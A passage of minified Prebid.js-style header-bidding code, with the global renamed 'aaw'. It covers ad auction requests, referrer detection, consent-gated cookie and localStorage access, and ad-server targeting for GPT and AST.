e.forEach((e=>{if(null==(e=ie(e)))return;const n=e.mediaTypes;let r,i,o;n.banner&&(r=ee(e),n.banner.hasOwnProperty("pos")&&(r=re(r,"banner"))),n.video&&(i=te(r||e),n.video.hasOwnProperty("pos")&&(i=re(i,"video"))),n.native&&(o=ne(i||(r||e)));const s=Object.assign({},r,i,o);t.push(s)})),t}),"checkAdUnitSetup");function ae(e){e.forEach((e=>(0,F.cx)(e)))}function de(e){const t=I.K[e]().filter((e=>I.K.getAdUnitCodes().includes(e.adUnitCode))),n=I.K.getLastAuctionId();return t.map((e=>e.adUnitCode)).filter(i.uniques).map((e=>t.filter((t=>t.auctionId===n&&t.adUnitCode===e)))).filter((e=>e&&e[0]&&e[0].adUnitCode)).map((e=>({[e[0].adUnitCode]:{bids:e}}))).reduce(((e,t)=>Object.assign(e,t)),{})}G.getAdserverTargetingForAdUnitCodeStr=function(e){if((0,i.logInfo)("Invoking aaw.getAdserverTargetingForAdUnitCodeStr",arguments),e){var t=G.getAdserverTargetingForAdUnitCode(e);return(0,i.transformAdServerTargetingObj)(t)}(0,i.logMessage)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},G.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e){const t=I.K.getAllBidsForAdUnitCode(e).filter(w.TL);return t.length?t.reduce($.ZH):{}}(0,i.logMessage)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},G.getAdserverTargetingForAdUnitCode=function(e){return G.getAdserverTargeting(e)[e]},G.getAdserverTargeting=function(e){return(0,i.logInfo)("Invoking aaw.getAdserverTargeting",arguments),w.q0.getAllTargeting(e)},G.getConsentMetadata=function(){return(0,i.logInfo)("Invoking aaw.getConsentMetadata"),q.NO.getConsentMeta()},G.getNoBids=function(){return(0,i.logInfo)("Invoking aaw.getNoBids",arguments),de("getNoBids")},G.getNoBidsForAdUnitCode=function(e){return{bids:I.K.getNoBids().filter((t=>t.adUnitCode===e))}},G.getBidResponses=function(){return(0,i.logInfo)("Invoking aaw.getBidResponses",arguments),de("getBidsReceived")},aaw.getAuctionBidsRequested=function(){return I.K.getBidsRequested()},aaw.getAuctionNoBids=function(){return I.K.getNoBids()},aaw.getAuctionBidResponses=function(){return I.K.getBidsReceived()},G.getBidResponsesForAdUnitCode=function(e){return{bids:I.K.getBidsReceived().filter((t=>t.adUnitCode===e))}},G.setTargetingForGPTAsync=function(e,t){(0,i.logInfo)("Invoking aaw.setTargetingForGPTAsync",arguments),(0,i.isGptPubadsDefined)()?w.q0.setTargetingForGPT(e,t):(0,i.logError)("window.googletag is not defined on the page")},G.setTargetingForAst=function(e){(0,i.logInfo)("Invoking aaw.setTargetingForAn",arguments),w.q0.isApntagDefined()?(w.q0.setTargetingForAst(e),P.j8(J,w.q0.getAllTargeting())):(0,i.logError)("window.apntag is not defined on the page")},G.renderAd=(0,A.z3)("async",(function(e,t,n){(0,i.logInfo)("Invoking aaw.renderAd",arguments),(0,i.logMessage)("Calling renderAd with adId :"+t),(0,l.tV)(e,t,n)})),G.removeAdUnit=function(e){if((0,i.logInfo)("Invoking aaw.removeAdUnit",arguments),!e)return void(G.adUnits=[]);let t;t=(0,i.isArray)(e)?e:[e],t.forEach((e=>{for(let t=G.adUnits.length-1;t>=0;t--)G.adUnits[t].code===e&&G.adUnits.splice(t,1)}))},G.requestBids=function(){const e=(0,A.z3)("async",(function(){let{bidsBackHandler:e,timeout:t,adUnits:n,adUnitCodes:r,labels:o,auctionId:s,ttlBuffer:a,ortb2:d,metrics:l,defer:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};P.j8(Z);const f=t||E.vc.getConfig("bidderTimeout");(0,i.logInfo)("Invoking aaw.requestBids",arguments),null==r||Array.isArray(r)||(r=[r]),r&&r.length?n=n.filter((e=>(0,c.q9)(r,e.code))):r=n&&n.map((e=>e.code)),r=r.filter(i.uniques);const g={global:(0,i.mergeDeep)({},E.vc.getAnyConfig("ortb2")||{},d||{}),bidder:Object.fromEntries(Object.entries(E.vc.getBidderConfig()).map((e=>{let[t,n]=e;return[t,(0,i.deepClone)(n.ortb2)]})).filter((e=>{let[t,n]=e;return null!=n})))};return(0,N.S)(S.WI.resolve(g.global)).then((t=>(g.global=t,ce({bidsBackHandler:e,timeout:f,adUnits:n,adUnitCodes:r,labels:o,auctionId:s,ttlBuffer:a,ortb2Fragments:g,metrics:l,defer:u}))))}),"requestBids");return(0,A.IF)(e,L((()=>!E.vc.getConfig("allowPrerendering")),(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.adUnits||G.adUnits;return t.adUnits=(0,i.isArray)(n)?n.slice():[n],t.metrics=(0,x.V6)(),t.metrics.checkpoint("requestBids"),t.defer=(0,S.PQ)({promiseFactory:e=>new Promise(e)}),e.call(this,t),t.defer.promise})))}();const ce=(0,A.z3)("async",(function(){let{bidsBackHandler:e,timeout:t,adUnits:n,ttlBuffer:r,adUnitCodes:o,labels:a,auctionId:d,ortb2Fragments:l,metrics:u,defer:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const g=(0,j.uV)(E.vc.getConfig("s2sConfig")||[]);function p(t,n,r){if("function"==typeof e)try{e(t,n,r)}catch(e){(0,i.logError)("Error executing bidsBackHandler",null,e)}f.resolve({bids:t,timedOut:n,auctionId:r})}ae(n),n=(0,x.Bf)(u).measureTime("requestBids.validate",(()=>se(n)));const m={};if(n.forEach((e=>{const t=Object.keys(e.mediaTypes||{banner:"banner"}),n=e.bids.map((e=>e.bidder)),o=j.ZP.bidderRegistry,s=g?n.filter((e=>!K.wrapper.disableClientSideAdapters||!(0,c.q9)(K.wrapper.disableClientSideAdapters,e))):n;e.adUnitId=(0,i.generateUUID)();const a=e.ortb2Imp?.ext?.tid;a&&(m.hasOwnProperty(e.code)?(0,i.logWarn)(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${e.code}'`):m[e.code]=a),null==r||e.hasOwnProperty("ttlBuffer")||(e.ttlBuffer=r),s.forEach((n=>{const r=o[n],s=r&&r.getSpec&&r.getSpec(),a=s&&s.supportedMediaTypes||["banner"];t.some((e=>(0,c.q9)(a,e)))||((0,i.logWarn)((0,i.unsupportedBidderMessage)(e,n)),e.bids=e.bids.filter((e=>e.bidder!==n)))}))})),n&&0!==n.length){n.forEach((e=>{const t=e.ortb2Imp?.ext?.tid||m[e.code]||(0,i.generateUUID)();m.hasOwnProperty(e.code)||(m[e.code]=t),e.transactionId=t,(0,s.N)(e,"ortb2Imp.ext.tid",t)}));const e=I.K.createAuction({adUnits:n,adUnitCodes:o,callback:p,cbTimeout:t,labels:a,auctionId:d,ortb2Fragments:l,metrics:u});let r=n.length;r>15&&(0,i.logInfo)(`Current auction ${e.getAuctionId()} contains ${r} adUnits.`,n),o.forEach((t=>w.q0.setLatestAuctionForAdUnit(t,e.getAuctionId()))),e.callBids()}else(0,i.logMessage)("No adUnits configured. No bids requested."),p()}),"startAuction");G.requestBids.before((function(e,t){function n(e){for(var t;t=e.shift();)t()}n(_.Ld),n(le),e.call(this,t)}),49),G.addAdUnits=function(e){(0,i.logInfo)("Invoking aaw.addAdUnits",arguments),G.adUnits.push.apply(G.adUnits,(0,i.isArray)(e)?e:[e]),P.j8(V)},G.onEvent=function(e,t,n){(0,i.logInfo)("Invoking aaw.onEvent",arguments),(0,i.isFn)(t)?!n||Y[e].call(null,n)?P.on(e,t,n):(0,i.logError)('The id provided is not valid for event "'+e+'" and no handler was set.'):(0,i.logError)('The event handler provided is not a function and was not set on event "'+e+'".')},G.offEvent=function(e,t,n){(0,i.logInfo)("Invoking aaw.offEvent",arguments),n&&!Y[e].call(null,n)||P.S1(e,t,n)},G.getEvents=function(){return(0,i.logInfo)("Invoking aaw.getEvents"),P.vw()},G.registerBidAdapter=function(e,t,n){(0,i.logInfo)("Invoking aaw.registerBidAdapter",arguments);try{const r=n?(0,z.PZ)(n):e();j.ZP.registerBidAdapter(r,t)}catch(e){(0,i.logError)("Error registering bidder adapter : "+e.message)}},G.registerAnalyticsAdapter=function(e){(0,i.logInfo)("Invoking aaw.registerAnalyticsAdapter",arguments);try{j.ZP.registerAnalyticsAdapter(e)}catch(e){(0,i.logError)("Error registering analytics adapter : "+e.message)}},G.createBid=function(e){return(0,i.logInfo)("Invoking aaw.createBid",arguments),(0,T.m)(e)};const le=[],ue=(0,A.z3)("async",(function(e){e&&!(0,i.isEmpty)(e)?((0,i.logInfo)("Invoking aaw.enableAnalytics for: ",e),j.ZP.enableAnalytics(e)):(0,i.logError)("aaw.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");function fe(e){if("function"==typeof e)try{e.call()}catch(e){(0,i.logError)("Error processing command :",e.message,e.stack)}else(0,i.logError)("Commands written into aaw.cmd.push must be wrapped in a function")}function ge(e){e.forEach((function(e){if(void 0===e&&((0,i.logError)("Error cmd is undefined :","prebid.js"),e=function(){(0,i.logMessage)("Empty function Placeholder","prebid.js")}),void 0===e.called)try{e.call(),e.called=!0}catch(e){(0,i.logError)("Error processing command :","prebid.js",e)}}))}G.enableAnalytics=function(e){le.push(ue.bind(this,e))},G.aliasBidder=function(e,t,n){(0,i.logInfo)("Invoking aaw.aliasBidder",arguments),e&&t?j.ZP.aliasBidAdapter(e,t,n):(0,i.logError)("bidderCode and alias must be passed as arguments","aaw.aliasBidder")},G.aliasRegistry=j.ZP.aliasRegistry,E.vc.getConfig("aliasRegistry",(e=>{"private"===e.aliasRegistry&&delete G.aliasRegistry})),G.getAllWinningBids=function(){return I.K.getAllWinningBids()},G.getAllPrebidWinningBids=function(){return I.K.getBidsReceived().filter((e=>e.status===d.UE.BID_TARGETING_SET))},G.getHighestCpmBids=function(e){return w.q0.getWinningBids(e)},G.clearAllAuctions=function(){I.K.clearAllAuctions()},G.markWinningBidAsUsed=function(e){let t,{adId:n,adUnitCode:r,analytics:o=!1,events:s=!1}=e;r&&null==n?t=w.q0.getWinningBids(r):n?t=I.K.getBidsReceived().filter((e=>e.adId===n)):(0,i.logWarn)("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(o||s?(0,l.Ps)(t[0]):I.K.addWinningBid(t[0]),(0,l.lL)(t[0]))},G.getConfig=E.vc.getAnyConfig,G.readConfig=E.vc.readAnyConfig,G.mergeConfig=E.vc.mergeConfig,G.mergeBidderConfig=E.vc.mergeBidderConfig,G.setConfig=E.vc.setConfig,G.setBidderConfig=E.vc.setBidderConfig,G.que.push((()=>b())),G.processQueue=L((()=>(0,r.R)().delayPrerendering),(function(){G.que.push=G.cmd.push=fe,(0,l.nI)(),A.z3.ready(),ge(G.que),ge(G.cmd)})),G.triggerBilling=e=>{let{adId:t,adUnitCode:n}=e;I.K.getAllWinningBids().filter((e=>e.adId===t||null==t&&e.adUnitCode===n)).forEach((e=>{j.ZP.triggerBilling(e),(0,l.Xd)(e)}))}},8640:(e,t,n)=>{n.d(t,{R:()=>o,z:()=>s});const r=window,i=r.aaw=r.aaw||{};function o(){return i}function s(e){i.installedModules.push(e)}i.cmd=i.cmd||[],i.que=i.que||[],r===window&&(r._pbjsGlobals=r._pbjsGlobals||[],r._pbjsGlobals.push("aaw"))},5102:(e,t,n)=>{n.d(t,{hh:()=>s,nH:()=>d});var r=n(3193),i=n(7746);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;if(!e)return e;if(/\w+:\/\//.exec(e))return e;let n=t.location.protocol;try{n=t.top.location.protocol}catch(e){}return/^\/\//.exec(e)?n+e:`${n}//${e}`}function s(e){let{noLeadingWww:t=!1,noPort:n=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{e=new URL(o(e))}catch(e){return}return e=n?e.hostname:e.host,t&&e.startsWith("www.")&&(e=e.substring(4)),e}function a(e){try{const t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}const d=function(e){let t,n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return i.top!==i?e:function(){const o=a(i.document),s=i.location.href;return t===o&&s===n||(t=o,n=s,r=e()),r}}((c=window,function(){const e=[],t=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(c),n=r.vc.getConfig("maxNestedIframes");let d,l,u,f,g=!1,p=0,m=!1,h=!1,b=!1;do{const n=d,r=h;let o,s=!1,f=null;h=!1,d=d?d.parent:c;try{o=d.location.href||null}catch(e){s=!0}if(s)if(r){const e=n.context;try{f=e.sourceUrl,l=f,b=!0,m=!0,d===c.top&&(g=!0),e.canonicalUrl&&(u=e.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{const e=n.document.referrer;e&&(f=e,d===c.top&&(g=!0))}catch(e){}!f&&t&&t[p-1]&&(f=t[p-1],d===c.top&&(b=!0)),f&&!m&&(l=f)}else{if(o&&(f=o,l=f,m=!1,d===c.top)){g=!0;const e=a(d.document);e&&(u=e)}d.context&&d.context.sourceUrl&&(h=!0)}e.push(f),p++}while(d!==c.top&&p<n);e.reverse();try{f=c.top.document.referrer}catch(e){}const y=g||b?l:null,v=r.vc.getConfig("pageUrl")||u||null;let E=r.vc.getConfig("pageUrl")||y||o(v,c);return y&&y.indexOf("?")>-1&&-1===E.indexOf("?")&&(E=`${E}${y.substring(y.indexOf("?"))}`),{reachedTop:g,isAmp:m,numIframes:p-1,stack:e,topmostLocation:l||null,location:y,canonicalUrl:v,page:E,domain:s(E)||null,ref:f||null,legacy:{reachedTop:g,isAmp:m,numIframes:p-1,stack:e,referer:l||null,canonicalUrl:v}}}));var c},5164:(e,t,n)=>{n.d(t,{Dp:()=>f,Ld:()=>p,c$:()=>g,df:()=>h,eA:()=>b});var r=n(7746),i=n(5975),o=n(9633),s=n(571),a=n(6310),d=n(4947),c=n(3193),l=n(3304),u=n(286);const f="html5",g="cookie";let p=[];function m(){let{moduleName:e,moduleType:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isAllowed:n=s.xD}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};function i(r,i){let s=e;const f=c.vc.getCurrentBidder();f&&t===o.UL&&l.ZP.aliasRegistry[f]===e&&(s=f);return r({valid:n(d.S1,(0,u.T)(t,s,{[a.bL]:i}))})}function m(e,t,n){if(!n||"function"!=typeof n)return i(e,t);p.push((function(){let r=i(e,t);n(r)}))}const h=function(e,t,n,r,i,o){return m((function(o){if(o&&o.valid){const o=i&&""!==i?` ;domain=${encodeURIComponent(i)}`:"",s=n&&""!==n?` ;expires=${n}`:"",a=null!=r&&"none"==r.toLowerCase()?"; Secure":"";document.cookie=`${e}=${encodeURIComponent(t)}${s}; path=/${o}${r?`; SameSite=${r}`:""}${a}`}}),g,o)},b=function(e,t){return m((function(t){if(t&&t.valid){let t=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return t?decodeURIComponent(t[2]):null}return null}),g,t)},y=function(e){return m((function(e){return!(!e||!e.valid)&&(0,r.checkCookieSupport)()}),g,e)};function v(e){const t=e.charAt(0).toUpperCase()+e.substring(1),n=()=>window[e],i=function(t){return m((function(t){if(t&&t.valid)try{return!!n()}catch(t){(0,r.logError)(`${e} api disabled`)}return!1}),f,t)};return{[`has${t}`]:i,[`${e}IsEnabled`]:e=>m((function(e){if(e&&e.valid)try{return n().setItem("prebid.cookieTest","1"),"1"===n().getItem("prebid.cookieTest")}catch(e){}finally{try{n().removeItem("prebid.cookieTest")}catch(e){}}return!1}),f,e),[`setDataIn${t}`]:(e,t,r)=>m((function(r){r&&r.valid&&i()&&n().setItem(e,t)}),f,r),[`getDataFrom${t}`]:(e,t)=>m((function(t){return t&&t.valid&&i()?n().getItem(e):null}),f,t),[`removeDataFrom${t}`]:(e,t)=>m((function(t){t&&t.valid&&i()&&n().removeItem(e)}),f,t)}}const E=function(e,t){return m((function(t){if(t&&t.valid){const t=[];if((0,r.hasDeviceAccess)()){const n=document.cookie.split(";");for(;n.length;){const r=n.pop();let i=r.indexOf("=");i=i<0?r.length:i;decodeURIComponent(r.slice(0,i).replace(/^\s+/,"")).indexOf(e)>=0&&t.push(decodeURIComponent(r.slice(i+1)))}}return t}}),g,t)};return{setCookie:h,getCookie:b,cookiesAreEnabled:y,...v("localStorage"),...v("sessionStorage"),findSimilarCookies:E}}function h(){let{moduleType:e,moduleName:t,bidderCode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return n?((e&&e!==o.UL||t)&&r(),e=o.UL,t=n):t&&e||r(),m({moduleType:e,moduleName:t})}function b(e){return m({moduleName:e,moduleType:o.wu})}(0,s.oB)(d.S1,"deviceAccess config",(function(){if(!(0,r.hasDeviceAccess)())return{allow:!1}})),(0,s.oB)(d.S1,"bidderSettings.*.storageAllowed",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.S;if(e[a.$k]!==o.UL)return;let n=t.get(e[a.Ki],"storageAllowed");if(n&&!0!==n){const t=e[a.bL];n=Array.isArray(n)?n.some((e=>e===t)):n===t}else n=!!n;return n?void 0:{allow:n}}))},8621:(e,t,n)=>{n.d(t,{TL:()=>A,q0:()=>O,u8:()=>w});var r=n(5383),i=n(8833),o=n(5975),s=n(3193),a=n(2200),d=n(2021),c=n(2797),l=n(4679),u=n(59),f=n(4614),g=n(7746),p=n(265),m=n(1136);const h=n(4740);h.targetingPrefix&&"hb"!=h.targetingPrefix&&(Object.keys(a.TD).forEach((function(e){a.TD[e]=a.TD[e].replace("hb_",h.targetingPrefix+"_")})),Object.keys(a.kF).forEach((function(e){a.kF[e]=a.kF[e].replace("hb_",h.targetingPrefix+"_")})),Object.keys(a.FY).forEach((function(e){a.FY[e]=a.FY[e].replace("hb_",h.targetingPrefix+"_")})),(0,g.logInfo)("__ Targeting Prefix : targeting.js Using TARGETING_KEYS: ",a.TD),(0,g.logInfo)("__ Targeting Prefix : targeting.js Using DEFAULT_TARGETING_KEYS: ",a.kF),(0,g.logInfo)("__ Targeting Prefix : targeting.js Using NATIVE_KEYS: ",a.FY));var b=[];const y="targetingControls.allowTargetingKeys",v="targetingControls.addTargetingKeys",E=`Only one of "${y}" or "${v}" can be set`,I=Object.keys(a.TD).map((e=>a.TD[e]));let w={isActualBid:e=>e.getStatusCode()===a.Q_.GOOD,isBidNotExpired:e=>e.responseTimestamp+1e3*(0,i.rH)(e)>(0,g.timestamp)(),isUnusedBid:e=>e&&(e.status&&!(0,f.q9)([a.UE.RENDERED],e.status)||!e.status)};function A(e){return!Object.values(w).some((t=>!t(e)))}const T=(0,c.z3)("sync",(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:g.sortByHighestCpm;if(!r){const r=[],o=s.vc.getConfig("sendBidsControl.dealPrioritization");let a=(0,g.groupBy)(e,"adUnitCode");return Object.keys(a).forEach((e=>{let s=[],d=(0,g.groupBy)(a[e],"bidderCode");Object.keys(d).forEach((e=>{s.push(d[e].reduce(t))})),n?(s=o?s.sort(C(!0)):s.sort(((e,t)=>t.cpm-e.cpm)),r.push(...s.slice(0,n))):(s=s.sort(i),r.push(...s))})),r}return e}));function C(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,n){return void 0!==t.adserverTargeting.hb_deal&&void 0===n.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==n.adserverTargeting.hb_deal?1:e?n.cpm-t.cpm:n.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}function S(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>window.googletag.pubads().getSlots();return n().reduce(((e,n)=>{const r=(0,g.isFn)(t)&&t(n);return Object.keys(e).filter((0,g.isFn)(r)?r:(0,g.isAdUnitCodeMatchingSlot)(n)).forEach((t=>e[t].push(n))),e}),Object.fromEntries(e.map((e=>[e,[]]))))}const O=function(e){let t={},n={};function r(e){const t=s.vc.getConfig("targetingControls.alwaysIncludeDeals");return function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=I.concat(u.xc),i=s.vc.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),o=i?i.map((e=>a.TD[e])):r;return e.reduce(((e,i)=>{if(t||n&&i.dealId){const t=_(i,r.filter((e=>void 0!==i.adserverTargeting[e]&&(n||-1!==o.indexOf(e)))));t&&e.push({[i.adUnitCode]:t})}return e}),[])}(e,s.vc.getConfig("enableSendAllBids"),t)}function i(e,t){const n=Object.assign({},a.TD,a.FY),r=Object.keys(n),i={};(0,g.logInfo)(`allowTargetingKeys - allowed keys [ ${t.map((e=>n[e])).join(", ")} ]`),e.map((e=>{const o=Object.keys(e)[0],s=e[o].filter((e=>{const o=Object.keys(e)[0],s=0===r.filter((e=>0===o.indexOf(n[e]))).length||(0,f.sE)(t,(e=>{const t=n[e];return 0===o.indexOf(t)}));return i[o]=!s,s}));e[o]=s}));const o=Object.keys(i).filter((e=>i[e]));(0,g.logInfo)(`allowTargetingKeys - removed keys [ ${o.join(", ")} ]`);return e.filter((e=>e[Object.keys(e)[0]].length>0))}function h(t,n,i){const o=!1!==s.vc.getConfig("targetingControls.allBidsCustomTargeting"),d=D(t,i).concat(r(t)).concat(function(t){function n(e){return e?.[a.k2.ADSERVER_TARGETING]}function r(e){const t=n(e);return Object.keys(t).map((function(e){return(0,g.isStr)(t[e])&&(t[e]=t[e].split(",").map((e=>e.trim()))),(0,g.isArray)(t[e])||(t[e]=[t[e]]),{[e]:t[e]}}))}return e.getAdUnits().filter((e=>t.includes(e.code)&&n(e))).reduce(((e,t)=>{const n=r(t);return n&&e.push({[t.code]:n}),e}),[])}(i));return o&&d.push(...function(e,t){return e.reduce(((e,n)=>{const r=Object.assign({},n),i=t[r.adUnitCode],o=[];return i&&Object.keys(i).forEach((e=>{e&&i[e]&&o.push({[e]:i[e]})})),e.push({[r.adUnitCode]:o}),e}),[])}(t,n)),d.forEach((e=>{!function(e){Object.keys(e).forEach((t=>{e[t].forEach((e=>{const t=Object.keys(e);-1===b.indexOf(t[0])&&(b=t.concat(b))}))}))}(e)})),d}function w(e,t){const n=[],r={},i=s.vc.getConfig("targetingControls.alwaysIncludeDeals");return t.forEach((t=>{const s=(0,f.q9)(e,t.adUnitCode),a=!0===o.S.get(t.bidderCode,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,d=i&&t.dealId;s&&(d||a)&&(n.push(t),Object.keys(t.adserverTargeting).filter(function(){let e=U();e=e.concat(u.xc);return function(t){return-1===e.indexOf(t)}}()).forEach((e=>{const n=e.substring(0,20),i=r[t.adUnitCode]||{},o=[t.adserverTargeting[e]];i[n]?i[n]=i[n].concat(o).filter(g.uniques):i[n]=o,r[t.adUnitCode]=i}))),r[t.adUnitCode]=r[t.adUnitCode]||{},r[t.adUnitCode].hb_cs=[t.cacheStatus],r[t.adUnitCode].hb_bd=r[t.adUnitCode].hb_bd||[],r[t.adUnitCode].hb_bd[0]=r[t.adUnitCode].hb_bd[0]||0,r[t.adUnitCode].hb_bd[0]=r[t.adUnitCode].hb_bd[0]+1})),{filteredBids:n,customKeysByUnit:r}}function O(e,t){let n=(0,g.deepClone)(e);return Object.keys(n).map((e=>({adUnitCode:e,adserverTargeting:n[e]}))).sort(C()).reduce((function(e,r,i,o){let s=(a=r.adserverTargeting,Object.keys(a).reduce((function(e,t){return e+`${t}%3d${encodeURIComponent(a[t])}%26`}),""));var a;i+1===o.length&&(s=s.slice(0,-3));let d=r.adUnitCode,c=s.length;return c<=t?(t-=c,(0,g.logInfo)(`AdUnit '${d}' auction keys comprised of ${c} characters.  Deducted from running threshold; new limit is ${t}`,n[d]),e[d]=n[d]):(0,g.logWarn)(`The following keys for adUnitCode '${d}' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ${c}, the current allotted amount was ${t}.\n`,n[d]),i+1===o.length&&0===Object.keys(e).length&&(0,g.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e}),{})}function B(e){let t=e.map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(",")}))).reduce(((e,t)=>Object.assign(t,e)),{})})));return t=t.reduce((function(e,t){var n=Object.keys(t)[0];return e[n]=Object.assign({},e[n],t[n]),e}),{}),t}function k(t){return"string"==typeof t?[t]:(0,g.isArray)(t)?t:e.getAdUnitCodes()||[]}function R(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m.K$,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,i=e.getBidsReceived().reduce(((e,t)=>{const r=s.vc.getConfig("useBidCache"),i=s.vc.getConfig("bidCacheFilterFunction"),o=n[t.adUnitCode]===t.auctionId,a=!(r&&!o&&"function"==typeof i)||!!i(t);return(r||o)&&a&&(0,p.Z)(t,"video.context")!==l.Oh&&A(t)&&("storage"!=t.cacheStatus&&(n[t.adUnitCode]===t.auctionId?t.cacheStatus="current":t.cacheStatus="cached"),t.latestTargetedAuctionId=n[t.adUnitCode],e.push(t)),e}),[]);return T(i,t,void 0,void 0,void 0,r)}function D(e,n){let r=t.getWinningBids(n,e),i=U();return r=r.map((e=>({[e.adUnitCode]:Object.keys(e.adserverTargeting).filter((t=>void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===i.indexOf(t))).reduce(((t,n)=>{const r=[e.adserverTargeting[n]],i={[n.substring(0,20)]:r};if(n===a.TD.DEAL){const o={[`${n}_${e.bidderCode}`.substring(0,20)]:r};return[...t,i,o]}return[...t,i]}),[])}))),r}function U(){return e.getStandardBidderAdServerTargeting().map((e=>e.key)).concat(I).filter(g.uniques)}function _(e,t){return t.reduce(((t,n)=>(e.adserverTargeting[n]&&t.push({[`${n}_${e.bidderCode}`.substring(0,20)]:[e.adserverTargeting[n]]}),t)),[])}return t.setLatestAuctionForAdUnit=function(e,t){n[e]=t},t.resetPresetTargeting=function(e,t){if((0,g.isGptPubadsDefined)()){const n=k(e);Object.values(S(n,t)).forEach((e=>{e.forEach((e=>{!function(e){b.forEach((t=>{e.getTargeting(t)&&e.clearTargeting(t)}))}(e)}))}))}},t.resetPresetTargetingAST=function(e){k(e).forEach((function(e){const t=window.apntag.getTag(e);if(t&&t.keywords){const n=Object.keys(t.keywords),r={};n.forEach((e=>{(0,f.q9)(b,e.toLowerCase())||(r[e]=t.keywords[e])})),window.apntag.modifyTag(e,{keywords:r})}}))},t.getAllTargeting=function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m.ZH,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:g.sortByHighestCpm;n||=R(r,o);const d=k(e),c=s.vc.getConfig("enableSendAllBids"),l=s.vc.getConfig("sendBidsControl.bidLimit"),u=c&&(t||l)||0,{customKeysByUnit:f,filteredBids:p}=w(d,n),b=T(p,r,u,void 0,o);let I=h(b,f,d);const A=Object.keys(Object.assign({},a.kF,a.FY));let C=s.vc.getConfig(y);const S=s.vc.getConfig(v);if(null!=S&&null!=C)throw new Error(E);C=null!=S?A.concat(S):C||A,Array.isArray(C)&&C.length>0&&(I=i(I,C)),I=B(I);const D=s.vc.getConfig("targetingControls.auctionKeyMaxChars");return D&&((0,g.logInfo)(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${D} characters.  Running checks on auction keys...`),I=O(I,D)),d.forEach((e=>{I[e]||(I[e]={},I[e].hb_bd="0")})),I},s.vc.getConfig("targetingControls",(function(e){null!=(0,p.Z)(e,y)&&null!=(0,p.Z)(e,v)&&(0,g.logError)(E)})),t.setTargetingForGPT=(0,c.z3)("sync",(function(n,r){let i=t.getAllTargeting(n),o=Object.fromEntries(b.map((e=>[e,null])));Object.entries(S(Object.keys(i),r)).forEach((e=>{let[t,n]=e;n.forEach((e=>{Object.keys(i[t]).forEach((e=>{let n=i[t][e];"string"==typeof n&&-1!==n.indexOf(",")&&(n=n.split(",")),i[t][e]=n})),(0,g.logMessage)(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[t]),e.updateTargetingFromMap(Object.assign({},o,i[t]))}))})),Object.keys(i).forEach((t=>{Object.keys(i[t]).forEach((n=>{"hb_adid"===n&&e.setStatusForBids(i[t][n],a.UE.BID_TARGETING_SET)}))})),t.targetingDone(i),d.j8(a.FP.SET_TARGETING,i)}),"setTargetingForGPT"),t.targetingDone=(0,c.z3)("sync",(function(e){return e}),"targetingDone"),t.getWinningBids=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m.ZH,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:g.sortByHighestCpm;const i=t||R(n,r),s=k(e);return i.filter((e=>(0,f.q9)(s,e.adUnitCode))).filter((e=>!0===o.S.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0)).map((e=>e.adUnitCode)).filter(g.uniques).map((e=>i.filter((t=>t.adUnitCode===e?t:null)).reduce(m.ZH)))},t.setTargetingForAst=function(e){let n=t.getAllTargeting(e);try{t.resetPresetTargetingAST(e)}catch(e){(0,g.logError)("unable to reset targeting for AST"+e)}Object.keys(n).forEach((e=>Object.keys(n[e]).forEach((t=>{if((0,g.logMessage)(`Attempting to set targeting for targetId: ${e} key: ${t} value: ${n[e][t]}`),(0,g.isStr)(n[e][t])||(0,g.isArray)(n[e][t])){let 